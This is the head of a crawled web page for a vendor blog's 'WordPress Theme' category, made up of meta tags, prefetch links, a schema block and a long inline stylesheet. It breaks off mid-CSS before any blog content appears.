

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bylancer.com/blog/category/wordpress-theme
body_size: 56840
content:
<!DOCTYPE html><html lang="en"><head> <meta name='impact-site-verification' value='dcf13c8b-10ee-4c71-9742-0a938611d5b0'> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//google.com"> <link rel="dns-prefetch" href="//apis.google.com"> <link rel="dns-prefetch" href="//ajax.googleapis.com"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//www.google-analytics.com"> <link rel="dns-prefetch" href="//pagead2.googlesyndication.com"> <link rel="dns-prefetch" href="//gstatic.com"> <link rel="dns-prefetch" href="//oss.maxcdn.com"> <link rel="dns-prefetch" href="//unpkg.com"> <link rel="dns-prefetch" href="//cdn.jsdelivr.net"> <link rel="preload" as="image" href="https://bylancer.com/templates/classic-theme/assets/img/meta-image.png"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Category: WordPress Theme | Bylancer</title> <meta name="description" content="Bylancer is a team expert that provides the best WordPress themes, plugins, PHP scripts, and website templates. We provide classifieds PHP script &amp; online booking plugins. Contact now!"/> <meta property="og:site_name" content="Bylancer"/> <meta property="og:type" content="website"> <meta property="og:image" content="https://bylancer.com/templates/classic-theme/assets/img/meta-image.png"> <meta property="og:image:secure_url" content="https://bylancer.com/templates/classic-theme/assets/img/meta-image.png"> <meta property="og:title" content="Category: WordPress Theme | Bylancer"> <meta property="og:description" content="Bylancer is a team expert that provides the best WordPress themes, plugins, PHP scripts, and website templates. We provide classifieds PHP script &amp; online booking plugins. Contact now!"> <meta property="og:url" content="https://bylancer.com/blog/category/wordpress-theme"> <meta property="twitter:card" content="summary"/> <meta property="twitter:url" content="https://bylancer.com/blog/category/wordpress-theme"> <meta property="twitter:description" content="Bylancer is a team expert that provides the best WordPress themes, plugins, PHP scripts, and website templates. We provide classifieds PHP script &amp; online booking plugins. Contact now!"/> <meta property="twitter:title" content="Category: WordPress Theme | Bylancer"/> <meta property="twitter:image" content="https://bylancer.com/templates/classic-theme/assets/img/meta-image.png"/> <link rel="canonical" href="https://bylancer.com/blog/category/wordpress-theme"/> <link rel="shortcut icon" href="https://bylancer.com/storage/logo/favicon.png"> <link rel="apple-touch-icon" href="https://bylancer.com/storage/logo/favicon.png"> <link rel="mask-icon" href="https://bylancer.com/storage/logo/favicon.png" color="#6366f1"> <meta name="msapplication-TileColor" content="#6366f1"> <meta name="theme-color" content="#fff"> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "url": "https://bylancer.com/", "name": "Bylancer", "potentialAction": {"@type":"SearchAction","target":"Bylancer/blog?s={search_term_string}","query-input":"required name=search_term_string"} } </script>  <style>.text-gradient-primary{background:linear-gradient(to right, #6366f1, #8B5CF6, #D946EF);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}:root{--si-blue: #0d6efd;--si-indigo: #6610f2;--si-purple: #6f42c1;--si-pink: #d63384;--si-red: #dc3545;--si-orange: #fd7e14;--si-yellow: #ffc107;--si-green: #198754;--si-teal: #20c997;--si-cyan: #0dcaf0;--si-black: #000;--si-white: #fff;--si-gray: #9397ad;--si-gray-dark: #33354d;--si-gray-100: #f3f6ff;--si-gray-200: #eff2fc;--si-gray-300: #e2e5f1;--si-gray-400: #d4d7e5;--si-gray-500: #b4b7c9;--si-gray-600: #9397ad;--si-gray-700: #565973;--si-gray-800: #33354d;--si-gray-900: #0b0f19;--si-primary: #6366f1;--si-secondary: #eff2fc;--si-success: #22c55e;--si-info: #4c82f7;--si-warning: #ffba08;--si-danger: #ef4444;--si-light: #fff;--si-dark: #0b0f19;--si-primary-rgb: 99, 102, 241;--si-secondary-rgb: 239, 242, 252;--si-success-rgb: 34, 197, 94;--si-info-rgb: 76, 130, 247;--si-warning-rgb: 255, 186, 8;--si-danger-rgb: 239, 68, 68;--si-light-rgb: 255, 255, 255;--si-dark-rgb: 11, 15, 25;--si-white-rgb: 255, 255, 255;--si-black-rgb: 0, 0, 0;--si-body-color-rgb: 86, 89, 115;--si-body-bg-rgb: 255, 255, 255;--si-font-sans-serif: "Manrope", sans-serif;--si-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--si-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--si-body-font-family: var(--si-font-sans-serif);--si-body-font-size:1rem;--si-body-font-weight: 400;--si-body-line-height: 1.6;--si-body-color: #565973;--si-body-bg: #fff;--si-border-width: 1px;--si-border-style: solid;--si-border-color: #e2e5f1;--si-border-color-translucent: rgba(0, 0, 0, 0.175);--si-border-radius: 0.375rem;--si-border-radius-sm: 0.25rem;--si-border-radius-lg: 0.5rem;--si-border-radius-xl: 1rem;--si-border-radius-2xl: 2rem;--si-border-radius-pill: 50rem;--si-heading-color: #0b0f19;--si-link-color: #6366f1;--si-link-hover-color: #3e41ee;--si-code-color: #e3116c;--si-highlight-bg: #fff3cd}*,*::before,*::after{box-sizing:border-box}body{margin:0;font-family:var(--si-body-font-family);font-size:var(--si-body-font-size);font-weight:var(--si-body-font-weight);line-height:var(--si-body-line-height);color:var(--si-body-color);text-align:var(--si-body-text-align);background-color:var(--si-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:0 0;color:var(--si-border-color);border:0;border-top:1px solid;opacity:1}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:1rem;font-weight:800;line-height:1.3;color:var(--si-heading-color)}h1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1.25rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:800}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:0.875em}mark,.mark{padding:.1875em;background-color:var(--si-highlight-bg)}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:var(--si-link-color);text-decoration:underline}a:hover{color:var(--si-link-hover-color);text-decoration:none}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--si-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em;color:#33354d}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:var(--si-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:0.875em;color:#fff;background-color:#0b0f19;border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:var(--si-gray-600);text-align:left}th{font-weight:700;text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none !important}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:calc(1.275rem + 0.3vw);font-weight:400}@media(min-width: 1200px){.lead{font-size:1.5rem}}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.3875rem + 1.65vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-6{font-size:2.625rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:1rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875rem;color:var(--si-gray-600)}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.5rem;background-color:var(--si-body-bg);border:0 solid var(--si-border-color);border-radius:var(--si-border-radius-lg);box-shadow:0 .275rem .75rem -0.0625rem rgba(11,15,25,.06),0 .125rem .4rem -0.0625rem rgba(11,15,25,.03);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875rem;color:var(--si-gray-600)}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{--si-gutter-x: 1.5rem;--si-gutter-y: 0;width:100%;padding-right:calc(var(--si-gutter-x)*.5);padding-left:calc(var(--si-gutter-x)*.5);margin-right:auto;margin-left:auto}@media(min-width: 500px){.container-sm,.container{max-width:97%}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:95%}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:95%}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:95%}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px}}.row{--si-gutter-x: 1.5rem;--si-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--si-gutter-y));margin-right:calc(-0.5*var(--si-gutter-x));margin-left:calc(-0.5*var(--si-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--si-gutter-x)*.5);padding-left:calc(var(--si-gutter-x)*.5);margin-top:var(--si-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--si-gutter-x: 0}.g-0,.gy-0{--si-gutter-y: 0}.g-1,.gx-1{--si-gutter-x: 0.25rem}.g-1,.gy-1{--si-gutter-y: 0.25rem}.g-2,.gx-2{--si-gutter-x: 0.5rem}.g-2,.gy-2{--si-gutter-y: 0.5rem}.g-3,.gx-3{--si-gutter-x: 1rem}.g-3,.gy-3{--si-gutter-y: 1rem}.g-4,.gx-4{--si-gutter-x: 1.5rem}.g-4,.gy-4{--si-gutter-y: 1.5rem}.g-5,.gx-5{--si-gutter-x: 3rem}.g-5,.gy-5{--si-gutter-y: 3rem}@media(min-width: 500px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--si-gutter-x: 0}.g-sm-0,.gy-sm-0{--si-gutter-y: 0}.g-sm-1,.gx-sm-1{--si-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--si-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--si-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--si-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--si-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--si-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--si-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--si-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--si-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--si-gutter-y: 3rem}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--si-gutter-x: 0}.g-md-0,.gy-md-0{--si-gutter-y: 0}.g-md-1,.gx-md-1{--si-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--si-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--si-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--si-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--si-gutter-x: 1rem}.g-md-3,.gy-md-3{--si-gutter-y: 1rem}.g-md-4,.gx-md-4{--si-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--si-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--si-gutter-x: 3rem}.g-md-5,.gy-md-5{--si-gutter-y: 3rem}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--si-gutter-x: 0}.g-lg-0,.gy-lg-0{--si-gutter-y: 0}.g-lg-1,.gx-lg-1{--si-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--si-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--si-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--si-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--si-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--si-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--si-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--si-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--si-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--si-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--si-gutter-x: 0}.g-xl-0,.gy-xl-0{--si-gutter-y: 0}.g-xl-1,.gx-xl-1{--si-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--si-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--si-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--si-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--si-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--si-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--si-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--si-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--si-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--si-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--si-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--si-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--si-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--si-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--si-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--si-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--si-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--si-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--si-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--si-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--si-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--si-gutter-y: 3rem}}.table{--si-table-color: var(--si-body-color);--si-table-bg: transparent;--si-table-border-color: var(--si-border-color);--si-table-accent-bg: transparent;--si-table-striped-color: var(--si-body-color);--si-table-striped-bg: rgba(0, 0, 0, 0.0375);--si-table-active-color: var(--si-body-color);--si-table-active-bg: rgba(0, 0, 0, 0.05);--si-table-hover-color: var(--si-body-color);--si-table-hover-bg: rgba(0, 0, 0, 0.05);width:100%;margin-bottom:1rem;color:var(--si-table-color);vertical-align:top;border-color:var(--si-table-border-color)}.table>:not(caption)>*>*{padding:.75rem .75rem;background-color:var(--si-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--si-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:2px solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.375rem .375rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--si-table-accent-bg: var(--si-table-striped-bg);color:var(--si-table-striped-color)}.table-striped-columns>:not(caption)>tr>:nth-child(even){--si-table-accent-bg: var(--si-table-striped-bg);color:var(--si-table-striped-color)}.table-active{--si-table-accent-bg: var(--si-table-active-bg);color:var(--si-table-active-color)}.table-hover>tbody>tr:hover>*{--si-table-accent-bg: var(--si-table-hover-bg);color:var(--si-table-hover-color)}.table-dark{--si-table-color: #fff;--si-table-bg: #0b0f19;--si-table-border-color: #30333c;--si-table-striped-bg: #141822;--si-table-striped-color: #fff;--si-table-active-bg: #171b25;--si-table-active-color: #fff;--si-table-hover-bg: #171b25;--si-table-hover-color: #fff;color:var(--si-table-color);border-color:var(--si-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 499.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.3125rem;font-size:0.875rem;font-weight:600;color:#0b0f19}.col-form-label{padding-top:calc(0.625rem + 1px);padding-bottom:calc(0.625rem + 1px);margin-bottom:0;font-size:inherit;font-weight:600;line-height:1.6;color:#0b0f19}.col-form-label-lg{padding-top:calc(0.785rem + 1px);padding-bottom:calc(0.785rem + 1px);font-size:1rem}.col-form-label-sm{padding-top:calc(0.475rem + 1px);padding-bottom:calc(0.475rem + 1px);font-size:0.75rem}.form-text{margin-top:.25rem;font-size:0.75rem;color:var(--si-gray-600)}.form-control{display:block;width:100%;padding:.625rem 1rem;font-size:0.875rem;font-weight:400;line-height:1.6;color:#565973;background-color:#fff;background-clip:padding-box;border:1px solid #d4d7e5;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.375rem;box-shadow:inset 0 0 0 rgba(0,0,0,0);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#565973;background-color:#fff;border-color:rgba(99,102,241,.35);outline:0;box-shadow:inset 0 0 0 rgba(0,0,0,0),0 .5rem 1.125rem -0.5rem 